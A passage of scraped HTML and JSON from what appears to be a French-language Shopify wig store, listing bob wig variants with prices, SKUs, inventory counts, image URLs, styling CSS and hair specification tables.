Dentelle","10"],"price":14829,"weight":500,"compare_at_price":33702,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517900883,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000082","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":15690,"weight":500,"compare_at_price":35659,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517933651,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000083","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":16921,"weight":500,"compare_at_price":38456,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40095517966419,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000084","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque Bob ondulée à reflets blond miel ombré - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":18151,"weight":500,"compare_at_price":41252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755.jpg?v=1764314696","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767407628371.jpg?v=1764314696","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-1213057036.png?v=1768004830"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755.jpg?v=1764314696","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23135294193747,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755.jpg?v=1764314696"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767405596755.jpg?v=1764314696","width":960},{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":23135294292051,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767407628371.jpg?v=1764314696"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-30767407628371.jpg?v=1764314696","width":960},{"alt":"hairbs BOB Wig BAISI  Ombre Honey Blonde Highlight Wavy Bob Wig","id":31529369436243,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-1213057036.png?v=1768004830"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-baisi-ombre-honey-blonde-highlight-wavy-bob-wig-1213057036.png?v=1768004830","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme le montrent les photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6814509269075" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BoB cheveux courts ondulés BAISI" data-price="8745"  data-product-id="6814509269075">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-wavy-short-hair-bob-wig" title="Perruque BoB cheveux courts ondulés BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107_{width}x.jpg?v=1764315255"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107_500x.jpg?v=1764315255"data-widths="[180, 360, 540, 720]"alt="hairbs bob wig BAISI Wavy Short Hair BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107_500x.jpg?v=1764315255" alt="hairbs bob wig BAISI Wavy Short Hair BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-wavy-short-hair-bob-wig">
      
      <span class="prod-title">Perruque BoB cheveux courts ondulés BAISI</span>
    </a>
    
    <div product-id="6814509269075" product-handle="baisi-wavy-short-hair-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$87.45</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$87.45</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$159.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$71.55</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6814509269075,"title":"Perruque BoB cheveux courts ondulés BAISI","handle":"baisi-wavy-short-hair-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e4x4, 13X4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:43:04+08:00","created_at":"2022-07-21T16:22:09+08:00","vendor":"hairbs","type":"perruque bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":8745,"price_min":8745,"price_max":13910,"available":true,"price_varies":true,"compare_at_price":15900,"compare_at_price_min":15900,"compare_at_price_max":25290,"compare_at_price_varies":true,"variants":[{"id":40110375632979,"title":"4x4 \/ 8 \/ 1b","option1":"4x4","option2":"8","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b","public_title":"4x4 \/ 8 \/ 1b","options":["4x4","8","1b"],"price":8745,"weight":500,"compare_at_price":15900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420590675,"title":"4x4 \/ 8 \/ 1b\/27","option1":"4x4","option2":"8","option3":"1b\/27","sku":"S-150D4-4BOB1B-27TQ08","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b\/27","public_title":"4x4 \/ 8 \/ 1b\/27","options":["4x4","8","1b\/27"],"price":9466,"weight":500,"compare_at_price":17211,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420623443,"title":"4x4 \/ 8 \/ 1b\/99J","option1":"4x4","option2":"8","option3":"1b\/99J","sku":"A6-0002017","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 8 \/ 1b\/99J","public_title":"4x4 \/ 8 \/ 1b\/99J","options":["4x4","8","1b\/99J"],"price":9466,"weight":500,"compare_at_price":17211,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375665747,"title":"4x4 \/ 10 \/ 1b","option1":"4x4","option2":"10","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b","public_title":"4x4 \/ 10 \/ 1b","options":["4x4","10","1b"],"price":9346,"weight":500,"compare_at_price":16992,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420656211,"title":"4x4 \/ 10 \/ 1b\/27","option1":"4x4","option2":"10","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b\/27","public_title":"4x4 \/ 10 \/ 1b\/27","options":["4x4","10","1b\/27"],"price":10066,"weight":500,"compare_at_price":18302,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420688979,"title":"4x4 \/ 10 \/ 1b\/99J","option1":"4x4","option2":"10","option3":"1b\/99J","sku":"A6-0000604","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 10 \/ 1b\/99J","public_title":"4x4 \/ 10 \/ 1b\/99J","options":["4x4","10","1b\/99J"],"price":10066,"weight":500,"compare_at_price":18302,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375698515,"title":"4x4 \/ 12 \/ 1b","option1":"4x4","option2":"12","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b","public_title":"4x4 \/ 12 \/ 1b","options":["4x4","12","1b"],"price":10667,"weight":500,"compare_at_price":19394,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420721747,"title":"4x4 \/ 12 \/ 1b\/27","option1":"4x4","option2":"12","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b\/27","public_title":"4x4 \/ 12 \/ 1b\/27","options":["4x4","12","1b\/27"],"price":11387,"weight":500,"compare_at_price":20704,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420754515,"title":"4x4 \/ 12 \/ 1b\/99J","option1":"4x4","option2":"12","option3":"1b\/99J","sku":"A6-0000605","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 12 \/ 1b\/99J","public_title":"4x4 \/ 12 \/ 1b\/99J","options":["4x4","12","1b\/99J"],"price":11387,"weight":500,"compare_at_price":20704,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375731283,"title":"4x4 \/ 14 \/ 1b","option1":"4x4","option2":"14","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 \/ 1b","public_title":"4x4 \/ 14 \/ 1b","options":["4x4","14","1b"],"price":11628,"weight":500,"compare_at_price":21141,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420787283,"title":"4x4 \/ 14 \/ 1b\/27","option1":"4x4","option2":"14","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 \/ 1b\/27","public_title":"4x4 \/ 14 \/ 1b\/27","options":["4x4","14","1b\/27"],"price":12348,"weight":500,"compare_at_price":22451,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420820051,"title":"4x4 \/ 14 \/ 1b\/99J","option1":"4x4","option2":"14","option3":"1b\/99J","sku":"A6-0000606","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 4x4 \/ 14 \/ 1b\/99J","public_title":"4x4 \/ 14 \/ 1b\/99J","options":["4x4","14","1b\/99J"],"price":12348,"weight":500,"compare_at_price":22451,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375764051,"title":"13X4 \/ 8 \/ 1b","option1":"13X4","option2":"8","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b","public_title":"13X4 \/ 8 \/ 1b","options":["13X4","8","1b"],"price":10787,"weight":500,"compare_at_price":19613,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420852819,"title":"13X4 \/ 8 \/ 1b\/27","option1":"13X4","option2":"8","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b\/27","public_title":"13X4 \/ 8 \/ 1b\/27","options":["13X4","8","1b\/27"],"price":11508,"weight":500,"compare_at_price":20923,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420885587,"title":"13X4 \/ 8 \/ 1b\/99J","option1":"13X4","option2":"8","option3":"1b\/99J","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 8 \/ 1b\/99J","public_title":"13X4 \/ 8 \/ 1b\/99J","options":["13X4","8","1b\/99J"],"price":11508,"weight":500,"compare_at_price":20923,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375796819,"title":"13X4 \/ 10 \/ 1b","option1":"13X4","option2":"10","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b","public_title":"13X4 \/ 10 \/ 1b","options":["13X4","10","1b"],"price":11507,"weight":500,"compare_at_price":20922,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420918355,"title":"13X4 \/ 10 \/ 1b\/27","option1":"13X4","option2":"10","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b\/27","public_title":"13X4 \/ 10 \/ 1b\/27","options":["13X4","10","1b\/27"],"price":12228,"weight":500,"compare_at_price":22233,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420951123,"title":"13X4 \/ 10 \/ 1b\/99J","option1":"13X4","option2":"10","option3":"1b\/99J","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 10 \/ 1b\/99J","public_title":"13X4 \/ 10 \/ 1b\/99J","options":["13X4","10","1b\/99J"],"price":12228,"weight":500,"compare_at_price":22233,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375829587,"title":"13X4 \/ 12 \/ 1b","option1":"13X4","option2":"12","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b","public_title":"13X4 \/ 12 \/ 1b","options":["13X4","12","1b"],"price":12228,"weight":500,"compare_at_price":22233,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110420983891,"title":"13X4 \/ 12 \/ 1b\/27","option1":"13X4","option2":"12","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b\/27","public_title":"13X4 \/ 12 \/ 1b\/27","options":["13X4","12","1b\/27"],"price":12949,"weight":500,"compare_at_price":23543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110421016659,"title":"13X4 \/ 12 \/ 1b\/99J","option1":"13X4","option2":"12","option3":"1b\/99J","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 12 \/ 1b\/99J","public_title":"13X4 \/ 12 \/ 1b\/99J","options":["13X4","12","1b\/99J"],"price":12949,"weight":500,"compare_at_price":23543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110375862355,"title":"13X4 \/ 14 \/ 1b","option1":"13X4","option2":"14","option3":"1b","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b","public_title":"13X4 \/ 14 \/ 1b","options":["13X4","14","1b"],"price":13189,"weight":500,"compare_at_price":23980,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110421049427,"title":"13X4 \/ 14 \/ 1b\/27","option1":"13X4","option2":"14","option3":"1b\/27","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b\/27","public_title":"13X4 \/ 14 \/ 1b\/27","options":["13X4","14","1b\/27"],"price":13910,"weight":500,"compare_at_price":25290,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40110421082195,"title":"13X4 \/ 14 \/ 1b\/99J","option1":"13X4","option2":"14","option3":"1b\/99J","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB cheveux courts ondulés BAISI - 13X4 \/ 14 \/ 1b\/99J","public_title":"13X4 \/ 14 \/ 1b\/99J","options":["13X4","14","1b\/99J"],"price":13910,"weight":500,"compare_at_price":25290,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107.jpg?v=1764315255","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-body-wave-bob-wig-100-human-hair-30798811725907.jpg?v=1764315255","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861992019.jpg?v=1764315255","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-baisi-wavy-short-hair-bob-wig-1213056474.png?v=1767997151"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107.jpg?v=1764315255","options":["TAILLE","LONGUEUR","Couleur"],"media":[{"alt":"hairbs bob wig BAISI Wavy Short Hair BoB Wig","id":23167701221459,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107.jpg?v=1764315255"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-wavy-short-hair-bob-wig-30798861697107.jpg?v=1764315255","width":960},{"alt":"hairbs bob wig BAISI 10A Body Wave Bob Wig 100% Human Hair","id":23167645810771,"position":2,"preview_image":{"aspect_ratio":0.959,"height":749,"width":718,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-body-wave-bob-wig-100-human-hair-30798811725907.jpg?v=1764315255"},"aspect_ratio":0.959,"height":749,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-10a-body-wave-bob-wig-100-human-hair-30798811725907.jpg?v=1764315255","width":718},{"alt":null,"id":23167645909075,"position":3,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/bd4f7000aa344bd68fdc1129665622b3.thumbnail.0000000.jpg?v=1658392022"},"aspect_ratio":0.75,"duration":57157,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd4f7000aa344bd68fdc1129665622b3\/bd4f7000aa344bd68fdc1129665622b3.SD-480p-0.9Mbps.mp4?v=0","width":360},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bd4f7000